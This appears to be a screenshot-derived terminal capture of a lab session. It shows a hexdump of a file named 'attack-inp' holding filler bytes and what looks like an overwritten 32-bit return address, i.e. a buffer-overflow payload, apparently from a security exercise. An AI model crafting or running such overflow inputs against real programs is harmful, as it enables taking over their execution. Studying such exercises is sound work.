 165.246.38.151 - PuTTY
-bash-4.2$ xxd attack-inp
0000000: 6162 6364 6561 6263 6465 6162 6364 6561  abcdeabcdeabcdea
0000010: 629c 8404 08                             b....
-bash-4.2$